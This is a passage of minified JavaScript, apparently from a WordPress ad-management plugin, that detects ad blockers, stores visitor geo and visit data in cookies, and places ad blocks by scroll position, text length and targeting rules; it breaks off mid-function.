<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul")[0].outerText;for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr)fpm_attr[prop]=fpm_randomString(10),fpm_modul=fpm_modul.replaceAll("{{"+prop+"}}",fpm_attr[prop]);document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var t="*";return""!=e&&(t+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){return[e,Array.from(e.querySelectorAll(t))]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions[e]},window.fpm_textLength_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var o="*:not(noscript)",i=0;return""!=e&&(o+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){var t=e.querySelectorAll(o),r=0,n=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){i+=r,r+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=i}),i+=n-r,e.fpm_textLength=i,[e,Array.from(e.querySelectorAll(o))]}).flat(1/0),window.exeptions[e]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||1,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){O.classList.remove(fpm_attr.show)},1e3*L.hide)},k=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(T=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",T)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(A=fpm_queryAll(E.selector,E.xpath,"true")).length&&A.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length&&M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,S,k,T,N,O;function I(){var e;document.removeEventListener("scroll",T),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(O.classList.remove(fpm_attr.show),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var 